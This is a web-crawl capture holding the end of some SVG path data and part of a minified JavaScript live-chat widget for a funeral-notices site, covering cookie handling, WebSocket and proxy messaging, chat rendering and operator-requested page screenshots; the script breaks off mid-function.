0-4-2-6-3-3-6 1-9 3h-7c-2 0-3 2-5 3l-5 4-8 3-21 7c-4 1-6 4-10 6-2 0-5 0-7 3-3 2-4 4-7 4-8 1-14-5-12-13 0-6 5-7 8-11a90 90 0 01 13-10l9-10 4-6 6-5 10-10c2 0 4-2 5-4 2 0 2 0 3-2l2-3 10-11 6-5 4-3 14-9c4-3 10-5 13-9 5-4 10-10 13-17 1-3 4-10 0-11-1-2-10 0-11 2l-5 4-5 2-6 3-4 4c-5 2-6 8-10 11a324 324 0 01-20 20c-4 3-9 4-13 6l-7 4c-2 0-3 0-3-2l1-5c0-2 0-3 2-4 2-4 5-6 8-8l9-5 6-6 4-6 5-4c2-2 9-7 7-9l17-15c2 0 4-2 6-4l8-5c4-3 7-2 12-3h13c3 0 10 0 12 2a70 70 0 00 27 10c0-1-4-5-2-8 1-4 4-2 6-4l3-3 4-1c3-2 3-2 5-6l5-8 5-7c6-5 21-4 29-3 12 1 22 7 34 10 9 1 17 0 25 2l20 2c10 0 18-3 27-4 10 0 16-4 25-9 6-3 10-6 18-7h11c10-1 17-7 23-16"/><path d="M1174 520v-3 4m144-219c-4 0-6 5-6 8v6l10-7c6 2 0-6-4-7m56 683Zm-235-463-3 1h3Zm0 0 5-1 4-4 2-2-4 2-7 5M55 986l1-1Zm201-469v4-4M118 310c0-3-2-8-6-8-5 0-10 8-4 7l10 7V310m173 212 2 1h-2Zm-5-1 5 1-7-5-4-2 2 2 4 4Zm320-43c1 2 7 6 10 4 2-2 2-3 2-5l-20-22c0 9 2 16 7 23"/><path d="m614 450-10-6c-3-2-6-6-8-10l-4-5-4-5c0-2-1-7 0-8 0-2 0-1 3-2a50 50 0 01 21-5c5 0 7 0 8-6l-2-13-6-11c-2-3-6-6-6-10h-3c0-6-10-13-15-17-5-4-3-5-4-12a60 60 0 00-6-15l-5-9 2-10c1-5 3-10 3-17v-10l-2-12v-11c0-4-3-6-1-10l11 13c5 4 10 7 13 11 4 4 9 5 13 9l3 5 5 7 7 15c0 4 2 6 4 10l3 6c3 2 8 1 10 3 2 2 1 3 2 5l3 2 4 8 4 7c3 8 0 30-11 32-7 1-23-20-29-10l2 10c1 3 0 5 2 7 4 6 9 5 14 3l6-3c3-1 6 0 8-2l6-3 7-4c4-11-1-23-1-34 0-8 0-15-2-22-2-4-1-9-2-13 0-3-4-8-6-11l-9-13c-1-3-4-6-4-10h-3l-3-7c-6 0-9-7-13-11l-10-11c-5-7-13-12-20-18l-10-7c-3-3-3-5-3-10v-16c0-4-4-8-3-12-4 0-5 4-7 8h-3l-2 10v10c0 8 1 16 3 23l1 10v10c0 15 0 28 2 42v19h-2c-5 0-8 6-8 10l6 12 2 2v3l2 6c2 4 6 6 9 10 1 0 0 3 3 4l5 4c5 4 13 10 15 15 2 3 3 10 2 14-2 5-7 3-12 3-10 0-14-7-22-10 5 3 5 12 8 17l7 20c7 20 20 36 35 53v-1c0-2 2-2 3-4 0-8 0-17-7-22m5 28Zm211 57 1-1Zm20-94c-3-2-9 0-11 0 2 3 3 6 3 10v8l-2 5c-1 10 2 20 0 29l-2 5v8l-5 9c-2 4-2 8-2 13 0 3 0 5-2 8l-1 3v2l-3 3 3-5-8 15 4-7v2c-3 10 4 6 10 5 0-3 3-6 5-7l3-7c1-5 4-10 6-14 1-5 4-10 7-14 2-4 4-8 7-10l11-10c5-4 7-6 12-8 7-3 12-6 13-14 0-4 1-12 0-16-3 0-5 5-7 7-1 3-2 7-4 9-2 2-9 6-11 4-4-2-1-6-2-10H870v-26c0-2 2-3 3-5v-6c0-4 3-7 4-10v-12c0-10 0-18 2-26l2-4V370l4-2 4-6c1-2 8-8 4-10-1-2-9-1-10-1-5 0-6 0-8 4 0 3-2 5-3 8-1 2-4 7-7 8-5 2-4-2-7-3-10-3-8 10-8 15 0 4 2 6 4 10v21c0 5 0 8 2 12v13l2 10 3 10V470c0 7-1 18-9 20-5 0-5-2-5-7l1-10v-14c0-2 2-2 3-4V450c0-3 0-7-3-10M276 244h-3 3Z"/><path d="M265 240v-5l-5-8-6-10-6-15c-2-4-6-13-10-14-5-3-12 6-14 10-3 7 4 10 7 13l8 7 9 10c3 4 9 6 13 10l6 6h6l-4-3c-3-1-3 0-4-2m294 150c1-4 5-9 5-12 0-4-3-5-4-8-3-4-4-7-10-7 0-6-4-7-6-11-2-4-1-8-3-11-3-9-2-17-2-26 0-17-3-37 2-53 0-3 3-7 4-10v-12l3-13V210c0-10 2-20 0-30 0-5-4-10-5-15 0-3 0-8-4-10v10c0 6-3 10-5 15-3 7-4 15-8 20-5 8-5 18-10 25-2 4-4 5-9 7-2 1-5 3-6 6-2 7 5 13 7 18l10 20c4 5 7 10 8 16a128 128 0 01 0 43c-1 5-3 9-2 14 1 5 4 11 10 13 4 2 10 0 14 3 3 3 2 8 4 10 0 5 3 8 4 12 0 4 2 7 3 10v-10m4 19a110 110 0 01-4-9v5c0 8 1 14 6 20 2 4 3 8 6 11l-2-9a30 30 0 00-6-18M730 512l-6 7-1 13a60 60 0 00-3 10l-2 12V590c0 3 0 7-3 9-6 3-6-3-6-6v-35c0-4-2-6-4-10-1-2 0-3-3-5-2-2 0-2-4-2-5 0-5 3-6 8v10c0 5 3 8 4 12l1 6 2 5c0 4 2 7 3 11 0 6 2 12 5 18 3 6 9 9 8 18l-2 8c0 4 0 7-2 10l-4 6-6 13 5-12-2 3c-3 4-6 20 2 22 4 0 13-15 16-20l8-17c3-6 8-12 12-17l8-10 3-5 4-4 4-11c3-4 4-5 4-10s0-10-2-16c-1-4 0-8-2-11-4 3-3 8-5 13-1 5-3 10-6 14l-8 10c-4 4-4 7-5 13 0 3-4 8-7 10-5 1-12 0-10-6 1-4 6-6 9-8l8-9c2-8 0-21 0-30 0-11 3-21 5-32 1-4 1-7 4-11v-3h4l2-8v-15c0-5 5-6 7-10 3-8-1-18 3-25 0-2 5-6 6-8l5-7v-8l3-4c0-3 0-7 2-10l4-8 4-10c3-7 10-15 7-24-1-5-1-3-5-1-4 0-8 0-11 2-5 1-4 4-5 8l-3 10c-1 4-4 8-4 11V440c0 5-4 8-6 13 0 2-5 10-9 6-2-3 0-8 1-10 6-15-2-34 4-50 3-7 5-20-2-26-3-2-4-3-7 0-5 3-3 5-4 10l-2 5v6c0 4-2 7-1 11v50c0 8 2 15 1 23 0 8-2 16-5 24a30 30 0 01-6 10"/><path d="m712 637-7 17v-1l7-16m-440 310-36-1-13 5 50-3Z"/><path d="M173 992c-5 3-8 4-13 4h-17l-6 2H130c-10 0-20-4-30-1l4 10 10 3c3 1 6 3 10 3 7 3 15 2 23 2H170c5 0 6-2 10-3 4-2 6-2 9-5 4-3 5-5 6-10 0-4 3-7 3-10 1-7 0-14 2-20 1-4 1-10 3-12 2-3 5-5 8-6 5-2 13-3 18-3h6c6-2 10-2 16-2l6-1 6-1c4-2 7-10 5-13-3-4-23-2-29-2h-15c-4 0-7 4-10 4l-1 3c-6 1-9 6-13 10-3 4-6 5-8 10-1 4-5 10-9 10-6 3-7-3-12-5l-7-2-5-2c-5 0-9 0-13 3a40 40 0 00-6 3l-7 6c-3 6 2 10 7 10h17c3 1 3 5 6 6h7c4 0 6 0 6 4s-1 3-4 5M1014 620l12-16V600l-12 18Zm51-33c6-2 10-5 15-10l10-10 10-7c3 0 5-3 7-4l7-2 15-4c5-2 10-4 15-8 2-2 10-10 4-13l-13 6-3 3h-3l-8 5c-10 6-20 9-30 14l-10 8-4 3-6 3-3 3a40 40 0 01-3 0l-7 4c-4 3-6 6-11 8l-1 3c-4 0-10 10-13 6l-7 9c0 6 3 13 7 15h11c4-2 7-5 12-6 7-3 16 0 24-3l7-2c0-5 14-3 17-4 5-2 10-8 13-11l17-11 8-8 7-6 17-13 12-9c3-2 5-4 9-4 0-5 5-7 6-11 1-8-2-8-8-7-8 0-10 5-15 10-6 5-12 11-18 14l-10 5H1130c-10 3-8 12-13 18l-10 7h-4l-2 5c-3 2-10 0-13 2l-5 4-5 3-7 2c-2 2-2 2-5 2h-11c0-5 6-7 10-8m-39 10v4l8-13c-2 3-7 6-8 9m68 30a80 80 0 01-13 20c-3 3-10 10-6 14 2 3 4 0 8 0h5c2 0 2-2 4-3l11-4c9-2 16-3 25-3h24c9 2 17 6 26 4l7-2c2 0 7 1 8 0 4-5-6-4-7-4-7 0-13-4-20-5a100 100 0 00-20-2H1130c-5 0-7 0-12-2-6-3-17 0-14-10 6 0 10-13 5-16h-6l-5 6c-3 2-3 4-4 7"/><path d="m1094 612 4 2h6v-5c-2-5-10-4-17-2 0 0 0 2 2 3l5 2Zm17 163c3 3 5 0 8-3l6-5 13-8 8-5 9-2 11-5 24-7c9-2 20-7 25-14 4-6 0-6-4-4l-11 4c-6 2-13 6-20 7-8 2-17 1-25 4-3 0-5 3-8 4l-4 1-3 3c-6 2-18 0-24 0H1080l-8 3c-1 0-16 7-13 1-10-2-21-5-32-6l27 5c-10 0-21 2-30 0-4 0-8-4-12 0-2 1-3 10-1 11 2 2 12 0 15 0h54l7 5h9c2-1 4-4 7-4 13-3 3 10 8 15m53 184-2-3v3h2m15-123h-24l-5-2 31 2h-2Zm122 26c7-1 8 0 10-6 3-7 0-12 10-10 5 0 9 3 14 3 6 0 10 1 15 4l8 7 10 4c2 2 6 2 7-2 1-5-3-6-6-8l-6-7c-1-2-6-5-9-5h-6l-3-3h-6l-4-3c-3-1-7-1-10-3l-22-7-10-5h-6l-6-2c-4 0-10 0-13 2-5 1-4 0-6 5-2 6-6 10-11 13-4 3-9 3-13 4-4 2-5 4-10 4-4 0-7 1-7-3 0-2 4-7 6-8 4-2 7-1 10-2l10-2c4-2 8-4 10-7 2-7-2-5-6-5-4 0-10 2-13 0h-10c-6 0-8 7-13 10-4 2-6 6-10 10l-1 3-4-1c-4 0-14-2-14-8H1140h9l-4 1c-2 1-6 2-7 4-2 7 17 4 20 4 8 0 10 5 16 8 4 2 8 2 13 2l10 1c5 1 16-2 20 5 1 3 0 8 2 12l4 10c4 2 18 0 22 0 3 0 12 0 10-6-1-3-7-1-10-2-4 0-18-3-16-9 0-3 7-3 9-4 3 0 6-2 10-4a40 40 0 00 14-13c5-6 10-12 20-10 6 0 12 3 18 5 4 1 6 1 6 7 0 2-2 2-3 4v5c-1 2-9 2-10 4-4 1-4 4-8 4 0 6-7 12-4 18 4 7 12 3 17 2 6-2 14 0 20-2 4-1 13-10 13-14-10-3-20 2-30 2-2 0-6 0-5-4 1-2 4-2 6-2M1229 450l1-2h-2v2"/><path d="M1335 397c-3 2-6 4-10 4-4 1-7-1-10-2h-12c-7 1-12 7-18 10-3 0-5 0-8 2l-2 3-10 6-7 7-4 2c-2 1-2 2-5 2v3l-3 1c0 4-5 7-8 10l-8 5h-5l3-1H1210l-4 4-9 7-7 7c-5 10 9 5 13 3 6-2 10-5 17-6h24l23 2c4 0 8 0 11-2 3 0 4-3 6-5 3-2 4-1 6-5l1-10c-3 7-26 6-24-4l4-5h3c2 0 2-1 3-2 5-3 8-6 14-6v-3c3-1 5 0 8 0 2 0 2-2 3-3l12-2c4 0 8 0 13-2l10-7c3-3 8-6 9-10 0-5 0-9-4-8l-4 3-4 2M374 590l-6-1-3-3-4-1-5-10c-2-6-6-11-10-16l-5-2-3-3-5-6-6-2c-3 0-5-3-7-4-5-2-4 0-8 0H300l-10 2c-6 0-6-1-10-4-4-2-8-2-10-7l-5-8V520c-3-2-4 1-4 3-2 0-10 4-10 6 0 4 11 10 14 11 2 1 6 1 7 3l2 5c3 6 3 4 10 5l8 2h25c7 0 27-3 23 10l-8 7c-4 2-7 2-13 2h-33c-11 0-16 0-23-10-3-3-6-9-8-1 0 4 0 10 6 11v3c5 0 6 3 10 6l5 2 5 2c6 2 10 5 17 6 6 0 10 3 15 3h23l10-2h22c3 1 7 3 10 6l7 4c3 0 6 3 10 4 3 0 5 0 9 2l10 5h5c2 1 3 3 5 3 1-2 0-4-2-7l4 2-5-3-3-2a20 20 0 00-5-4H410c0-2-2-3-3-4l-9-1c-8-5-11-6-8-3-4-3-8-2-12-3l-3-3M610 614c-12 5-13-30-17-36-4-6-8-10-10-16-2-4-4-8-7-10l-5-4c3 5 5 11 5 16l3 3v5l3 10 4 10 2 3 3 6 4 10c2 3 4 8 8 10 5 3 12 4 16 8l13 17c5 4 10 7 14 13l6 8c0 4 0 6 2 6l-2-5 2 2c0 1 0 2 2 3h1c5 0 7-2 8-6 2-6 1-14-3-19-3-5-7-10-12-14l-8-5c-2-2-4-4-7-4v-3c-5 0-11-7-14-11-3-5-3-13-3-20l-1-10-3-12c-2-7-6-10-9-17l-5-9-6-6c-3-3-15-20-20-14-3 2 1 5 3 7 0 2 0 4 2 6l3 2 4 8 4 6 18 30c3 6 6 10 6 15s2 15-4 17"/><path d="m569 546 2 2a10 10 0 00-2-2ZM663 700c-2-8-3-20-8-28h-1l9 28Zm-17-186 8 11-1-10h-7Z"/><path d="m672 301-8-6c-1-1-7-6-9-6-4 0 0 3 0 4l2 6 4 10 2 8c2 3 0 6 2 10 0 4 3 6 3 10V350c0 7 0 13-2 20s-7 13-10 20l-5 8c-2 3-5 4-5 8h-3c0 4-4 6-5 9-1 3-2 6-1 10 0 6 5 10 8 16 3 7 8 15 9 23 0 5 2 17-3 20-3-2-5-2-6-7V470l-3-3-1-8c0-2-2-3-3-5v-10c-4-9-3-18-11-24-6-3-7-3-7 4 0 4 0 4 3 8l4 5 4 3 4 10c4 6 7 14 6 22-2 7-7 15-4 22 1 3 5 4 8 6l6 3 2 13h4c5-2 6-2 8-7 3-6 3-17 0-24s-7-14-8-22v-15c0-4 0-7 2-10v-7l1-4 1-5c0-2 3-2 4-4l3-11 4-11 2-20c0-10 0-17 2-25 2-9 2-17 2-26 0-10 0-17-6-24"/></g><defs><clipPath id="a"><path d="M0 0h1430v1430H0" fill="#fff"/></clipPath></defs></svg>


--- FILE ---
content_type: application/javascript
request_url: https://funeral-notices.co.uk/assets/webchat/js/chat.min.js?202503241100
body_size: 7631
content:
var output,websocket,interval,request,proxytimer,webiHelp={},reconnect_flag=!1,reopen_flag=!1,wsproxy=!0;webiHelp.setCookie=function(e,t,n){var s=new Date;s.setTime(s.getTime()+864e5*n);var a="expires="+s.toUTCString();document.cookie=e+"="+t+"; "+a+"; path=/; SameSite=Lax"},webiHelp.deleteCookie=function(e){document.cookie=e+"=;expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;"},webiHelp.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),s=0;s<n.length;s++){for(var a=n[s];" "==a.charAt(0);)a=a.substring(1);if(0==a.indexOf(t))return a.substring(t.length,a.length)}return""},webiHelp.checkConnection=function(){var e=webiHelp.getCookie("chat_status");""!=e&&"Y"==JSON.parse(e).chat_initialised?(webiHelp.draw_chat_tab(),webiHelp.init(),webiHelp.check_chat()):(webiHelp.draw_chat_tab(),webiHelp.check_chat())},webiHelp.handleStart=function(){if("WebSocket"in window){if(""==websocket||void 0==websocket){webiHelp.init();var e={};e.chat_initialised="Y";var t=JSON.stringify(e);webiHelp.setCookie("chat_status",t,1)}else webiHelp.open_chat_window()}else webiHelp.draw_chat_tab()},webiHelp.show_chat=function(){if(navigator.cookieEnabled){webiHelp.checkCookie();var e="";e=webiHelp.windowtabCheck()}if(""==e){var t={};t.show_chat="Y";var n=JSON.stringify(t);webiHelp.setCookie("show_chat",n,1),$("#tab_container").show(),webiHelp.open_chat_window()}},webiHelp.check_chat=function(){var e=webiHelp.getCookie("show_chat");""!=e&&"Y"==JSON.parse(e).show_chat?$("#tab_container").show():$("#tab_container").hide()},webiHelp.getvalfromCookie=function(e){var t=webiHelp.getCookie("chatval");if(""==t)return"";var n=JSON.parse(t);return n[e]?n[e]:""},webiHelp.activeChatcheck=function(){var e=webiHelp.getCookie("chatval");if(""==e)return"";var t=JSON.parse(e);if(t.activechat&&"N"==t.activechat){uid=webiHelp.createuid()+"-"+webiHelp.createuid(),t.activechat="Y",t.uid=uid;var n=JSON.stringify(t);webiHelp.setCookie("chatval",n,1),document.getElementById("user_uid").value=uid}},webiHelp.updateCookie=function(e,t){var n=webiHelp.getCookie("chatval");if(""!=n){var s=JSON.parse(n);s[e],s[e]=t;var a=JSON.stringify(s);webiHelp.setCookie("chatval",a,1)}},webiHelp.checkCookie=function(){var e=webiHelp.getCookie("chatval");if(""==e){var t={};e=webiHelp.createuid()+"-"+webiHelp.createuid(),t.uid=e,t.activechat="Y";var n=JSON.stringify(t);webiHelp.setCookie("chatval",n,1)}},webiHelp.checkCookieoutofhours=function(e){var t=webiHelp.getCookie("chatval"),n="",s="";if(""!=t){var a=JSON.parse(t);a.outofhours?n="Y"==e?a.outofhours=e:a.outofhours:a.outofhours="N",s=a.outofhours;var l=JSON.stringify(a);webiHelp.setCookie("chatval",l,1)}return s},webiHelp.windowtabCheck=function(){var e=webiHelp.getCookie("tabcount");return("NaN"==e&&(e=""),""!=e&&"owner"!=window.name&&e>=1)?(e=parseInt(e)+1,parseInt(e),webiHelp.setCookie("tabcount",e,1),"stop"):(e=""==e?1:parseInt(e)+1,parseInt(e),webiHelp.setCookie("tabcount",e,1),window.name="owner","")},window.onbeforeunload=function(e){var t=webiHelp.getCookie("tabcount");1==t?webiHelp.deleteCookie("tabcount"):(t=parseInt(t)-1,parseInt(t),webiHelp.setCookie("tabcount",t,1))},webiHelp.createuid=function(){return Math.floor((1+Math.random())*4294967296).toString(16).substring(1)},webiHelp.init=function(){if(navigator.cookieEnabled){webiHelp.checkCookie();var e="";e=webiHelp.windowtabCheck()}else console.log("cookies need to be enabled to use chat!");""==e&&(webiHelp.connect(),webiHelp.tabcheck(),webiHelp.check_chat())},webiHelp.proxySend=function(e,t){if(wsproxy){var n="https://";if(window.location.href.indexOf("http://")>-1)var n="http://";var s=n+"adbosschatserver.funeral-notices.co.uk/wsproxy/",a="POST";window.XDomainRequest?(request=new XDomainRequest,s=n+"adbosschatserver.funeral-notices.co.uk/wsproxy/",a="GET"):request=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),request.open("POST",s,!0),window.XDomainRequest?(request.onprogress=function(){},request.onerror=function(){},request.onload=function(){var e=this.responseText;for(i=0,e=e.split("\n");i<e.length;i++)""!=e[i]&&webiHelp.decodeMessage(e[i]);t&&(proxytimer=setTimeout(webiHelp.getProxyData,5e3))},request.send("json="+encodeURIComponent(e))):window.XMLHttpRequest&&(request.setRequestHeader("Content-type","application/x-www-form-urlencoded"),request.onreadystatechange=function(){if(4===this.readyState&&this.status>=200&&this.status<400){var e=this.responseText;for(i=0,e=e.split("\n");i<e.length;i++)""!=e[i]&&webiHelp.decodeMessage(e[i]);t&&(proxytimer=setTimeout(webiHelp.getProxyData,5e3))}},request.send("json="+encodeURIComponent(e))),request=null}},webiHelp.send=function(e){wsproxy?webiHelp.proxySend(e,""):websocket.send(e)},webiHelp.getProxyData=function(){var e="",t=document.URL;t=t.replace("dev.",""),document.getElementById("user_uid")&&""!=document.getElementById("connectionstatus").innerHTML?(user_uid=(user_uid=document.getElementById("user_uid")).value,e="user"):(user_uid=webiHelp.getvalfromCookie("uid"),e="visitor");var n=JSON.stringify({type:"getproxydata",user_uid:user_uid,clienttype:e,url:t});webiHelp.proxySend(n,!0)},webiHelp.draw_chat_tab=function(){body=document.getElementsByTagName("body")[0];var e=document.URL;e=e.replace("dev.","");var t="tab_container";e.indexOf("chatwindow.html")>0&&(t="tab_container_full");var n="";n+='<div id="chat_status" class="chat_status offline">Webihelp is <span id="chat_status_span">offline</span>...</div>',n+='<div id="hide_tab_container" class="hide_tab_container" onclick="webiHelp.toggle_tab(event);" style="font-size:20px;"><img id="hide_tab_container_img" onclick="webiHelp.toggle_tab(event); return false;"src="/assets/webchat/images/hide_arrow.png" alt="Close Chat"/></div>',(chattabcontainer=document.createElement("div")).setAttribute("id","tab_container"),chattabcontainer.setAttribute("class",t),chattabcontainer.setAttribute("onclick","webiHelp.open_chat_window(true);"),chattabcontainer.setAttribute("data-html2canvas-ignore","true"),chattabcontainer.innerHTML=n,body.appendChild(chattabcontainer),(chat_panel_container=document.createElement("div")).setAttribute("id","chat_panel_container"),chat_panel_container.setAttribute("class","chat_panel_container"),chat_panel_container.setAttribute("data-html2canvas-ignore","true"),body.appendChild(chat_panel_container)},webiHelp.connect=function(){"WebSocket"in window?(websocket=new WebSocket("wss://adbosschatserver.funeral-notices.co.uk"),wsproxy=!1,websocket.onopen=webiHelp.onOpen,websocket.onclose=webiHelp.onClose,websocket.onmessage=webiHelp.onMessage,websocket.onerror=webiHelp.onError):webiHelp.onOpen()},webiHelp.check_login=function(){var e=webiHelp.getvalfromCookie("uid"),t=document.URL;t=t.replace("dev.",""),""!=e&&(activechat=webiHelp.getvalfromCookie("activechat"),uid=webiHelp.getvalfromCookie("uid"),browser=webiHelp.sayswho(),os=webiHelp.operatingsystem(),webiHelp.send(JSON.stringify({type:"checklogin",url:t,uid:uid,browser:browser,os:os,activechat:activechat})))},webiHelp.onOpen=function(e){webiHelp.check_login(),webiHelp.addClass(document.getElementById("chat_status"),"online"),webiHelp.removeClass(document.getElementById("chat_status"),"offline"),document.getElementById("chat_status_span")&&(document.getElementById("chat_status_span").innerHTML="online"),!0==reopen_flag&&(reopen_flag=!1,webiHelp.open_chat()),document.URL,wsproxy&&(proxytimer=setTimeout(webiHelp.getProxyData,5e3)),webiHelp.open_chat_window(),$("#tab_container").css("display",""),webiHelp.minimisecheck()},webiHelp.onClose=function(e){},webiHelp.newmessage=function(){interval&&clearInterval(interval),interval=setInterval("webiHelp.change()",1e3)},webiHelp.change=function(){webiHelp.hasClass(document.getElementById("chat_panel"),"newmessage")?webiHelp.removeClass(document.getElementById("chat_panel"),"newmessage"):webiHelp.addClass(document.getElementById("chat_panel"),"newmessage"),webiHelp.hasClass(document.getElementById("tab_container"),"newmessage")?webiHelp.removeClass(document.getElementById("tab_container"),"newmessage"):webiHelp.addClass(document.getElementById("tab_container"),"newmessage")},webiHelp.checkmessage=function(e){interval&&clearInterval(interval),webiHelp.hasClass(document.getElementById("chat_panel"),"newmessage")&&webiHelp.removeClass(document.getElementById("chat_panel"),"newmessage"),webiHelp.hasClass(document.getElementById("tab_container"),"newmessage")&&webiHelp.removeClass(document.getElementById("tab_container"),"newmessage")},webiHelp.onMessage=function(e){webiHelp.decodeMessage(e.data)},webiHelp.decodeMessage=function(e){var t=JSON.parse(e),n=document.URL;if(n=n.replace("dev.",""),"msg"==t.type)void 0==t.timestamp&&(t.timestamp=""),void 0==t.color&&(t.color="blk"),t.linkexclude||(t.msg=webiHelp.linkify(t.msg)),t.canclose?output.innerHTML+=t.msg:t.chatform||t.ignorefromemail?output.innerHTML+=t.msg:t.sameperson?t.sametime?output.innerHTML+="<div class='chatline sameperson "+t.color+"'><div class='message_box'>"+t.msg+"</div></div>":output.innerHTML+="<div class='chatline sameperson "+t.color+"'><div class='timestamp'>"+t.timestamp+"</div> <div class='message_box'>"+t.msg+"</div></div>":t.sametime?output.innerHTML+="<div class='chatline "+t.color+"'><div class='username'>"+t.user_name+":</div><div class='message_box'>"+t.msg+"</div></div>":output.innerHTML+="<div class='chatline "+t.color+"'><div class='username'>"+t.user_name+":</div><div class='timestamp'>"+t.timestamp+"</div> <div class='message_box'>"+t.msg+"</div></div>",output.scrollTop=output.scrollHeight,document.getElementById("name").value.charAt(0).toUpperCase()+document.getElementById("name").value.substring(1)!=t.user_name&&document.getElementById("message_detect")&&(document.getElementById("message_detect").innerHTML=""),document.getElementById("txtMessage")!==document.activeElement&&!0!=t.msgresend&&webiHelp.newmessage(),!0==t.msgresend&&document.getElementById("canclosecheck")&&(webiHelp.hidemessengercontainer(),webiHelp.hidechatlines());else if("reconnect"==t.type)document.getElementById("login_container").style.display="none",document.getElementById("message_container").style.display="block",document.getElementById("output_div").style.display="block",webiHelp.minimisecheck(),webiHelp.updateCookie("activechat","Y");else if("connect"==t.type)void 0==t.color&&(t.color="blk"),output.innerHTML+="<div class='chatline "+t.color+"'><div class='username'>"+t.user_name+":</div><div class='timestamp'>"+t.timestamp+"</div> <div class='message_box'>"+t.msg+"</div></div>",output.scrollTop=output.scrollHeight;else if("connectionlost"==t.type)void 0==output||(output.innerHTML+="<div class='chatline'>"+t.msg+" </div>");else if("noavailableadmins"==t.type){chat_panel_container_1=document.getElementById("chat_panel_container");var s="hidepanel";webiHelp.hasClass(document.getElementsByTagName("body")[0],"webichat_mobile")&&(s="showpanel");var a='<div id="chat_panel" class="chat_panel '+s+'">';a+='<div id="toolbar" class="toolbar">',a+='<div id="connectionstatus" class="connectionstatus"></div>',a+='<div class="close_window" title="Close window" onclick="webiHelp.close_chat_panel()">X</div>',a+='<div class="minimise_window" title="Minimise window" onclick="webiHelp.toggle_chat_panel(event)">_</div>',a+="</div>",a+='<div id="noadminsavailable" class="noadminsavailable">',a+=t.html,a+='<div id="webihelp_info" class="webihelp_info">Powered by Webihelp.</div>',a+="</div>",a+='<div id="output_div" class="chat_output" style="display:none" onclick="webiHelp.stopclick(event);"></div>',a+="</div>",chat_panel_container_1.innerHTML=a}else if("invalidcon"==t.type){if(wsproxy||websocket.close(),document.getElementById("tab_container")){var l=document.getElementById("tab_container");l.parentNode.removeChild(l)}}else if("receive_type_message"==t.type)message_detect=document.getElementById("message_detect"),"text"==t.typing?message_detect.innerHTML=t.user_name+" is typing a message...":message_detect.innerHTML="";else if("queueposition"==t.type)null==(queueoutput=document.getElementById("queueoutput"))?output.innerHTML+="<div id='queuepos' class='chatline'> You are currently number <span id='queueoutput'>"+t.position+"</span> in the queue. </div>":queueoutput.innerHTML=t.position,document.getElementById("message_container")&&!webiHelp.hasClass(document.getElementById("message_container"),"hide")&&webiHelp.addClass(document.getElementById("message_container"),"hide");else if("connection_status"==t.type){var o=document.getElementById("connectionstatus");if(null!=o&&(o.innerHTML=t.status),"Connected"==t.status){if(document.getElementById("queuemsg")){var l=document.getElementById("queuemsg");l.parentNode.removeChild(l)}if(document.getElementById("queuepos")){var l=document.getElementById("queuepos");l.parentNode.removeChild(l)}}}else if("send_username"==t.type)document.getElementById("name")||(document.getElementById("msgForm").innerHTML+="<input type='hidden' value='"+t.user_name+"' id='name'/>");else if("request_screenshot"==t.type)"yes"==t.firsttime?(webiHelp.removeClass(document.getElementById("screenshotcontainer"),"screenshotcontainer_hide"),webiHelp.addClass(document.getElementById("screenshotcontainer"),"screenshotcontainer_show")):html2canvas(document.body,{onrendered:function(e){var s=e.toDataURL("image/png");webiHelp.send(JSON.stringify({type:"savescreenshot",request_token:t.request_token,image:s,url:n,uid:uid}))}});else if("tab_message"==t.type){if(document.getElementById("chat_status")&&!webiHelp.hasClass(document.getElementById("chat_status"),"overwrite")){var c="";""!=t.msg&&"undefined"!=t.msg&&(c=t.msg,document.getElementById("chat_status").innerHTML=c)}}else if("chat_title"==t.type){if(document.getElementById("chat_title")&&!webiHelp.hasClass(document.getElementById("chat_title"),"overwrite")){var c="";""!=t.msg&&"undefined"!=t.msg&&(c=t.msg,document.getElementById("chat_title").innerHTML=c)}}else if("welcome_message"==t.type){if(document.getElementById("welcome_message")&&!webiHelp.hasClass(document.getElementById("welcome_message"),"overwrite")){var c="";""!=t.msg&&"undefined"!=t.msg&&(c='<div id="welcome_header" class="welcome_header">'+t.msg+"</div>",""!=t.submsg&&void 0!=t.submsg&&(c+='<div id="welcome_sub_header" class="welcome_sub_header">'+t.submsg+"</div>"),document.getElementById("welcome_message").innerHTML=c)}}else if("name_label"==t.type){if(document.getElementById("name_label")&&!webiHelp.hasClass(document.getElementById("name_label"),"overwrite")){var c="";""!=t.msg&&"undefined"!=t.msg&&(c=t.msg,document.getElementById("name_label").innerHTML=c)}}else if("enquiry_label"==t.type){if(document.getElementById("enquiry_label")&&!webiHelp.hasClass(document.getElementById("enquiry_label"),"overwrite")){var c="";""!=t.msg&&"undefined"!=t.msg&&(c=t.msg,document.getElementById("enquiry_label").innerHTML=c)}}else if("department_options"==t.type)""!=t.msg&&"undefined"!=t.msg&&(document.getElementById("additional_entry").innerHTML=t.msg);else if("chatlogrequest"==t.type)output.innerHTML+="<div class='sendchatlog'>"+t.chatrequest_msg+"</div>",output.innerHTML+=t.form,webiHelp.hidemessengercontainer(),webiHelp.hidechatlines(),output.scrollTop=output.scrollHeight;else if("chat_email_sent"==t.type)output.innerHTML+="<div class='sendchatlog'>"+t.msg+"</div>",document.getElementById("sendchatform").innerHTML="";else if("canclose"==t.type)output.innerHTML+=t.canclose;else if("auto_close"==t.type)webiHelp.closechatpanel();else if("message_sent_confirm"==t.type)document.getElementById("noadminsavailable").innerHTML=t.msg;else if("popuprequest"==t.type)setTimeout(function(){document.getElementById("chat_panel")||(webiHelp.open_chat_window(!0),c='<div id="welcome_header" class="welcome_header">'+t.msg+"</div>",setTimeout(function(){document.getElementById("welcome_message")&&(document.getElementById("welcome_message").innerHTML=c)},100),webiHelp.removeClass(document.getElementById("welcome_message"),"overwrite"))},time=1e3*t.timer);else if("adminnowavailable"==t.type)(chat_panel_container_1=document.getElementById("chat_panel_container")).innerHTML="",webiHelp.open_chat_window(!0),webiHelp.check_login();else if("update_title_field"==t.type){var c="";c="Talking to "+t.user_name,document.getElementById("chat_title").innerHTML=c,webiHelp.addClass(document.getElementById("chat_title"),"overwrite"),document.getElementById("message_container")&&webiHelp.hasClass(document.getElementById("message_container"),"hide")&&webiHelp.removeClass(document.getElementById("message_container"),"hide")}else"outofhourslogsent"==t.type&&(senddirectresult=webiHelp.checkCookieoutofhours("Y"))},webiHelp.request_screenshot=function(){uid=webiHelp.getvalfromCookie("uid");var e=document.URL;e=e.replace("dev.",""),html2canvas(document.body,{onrendered:function(t){var 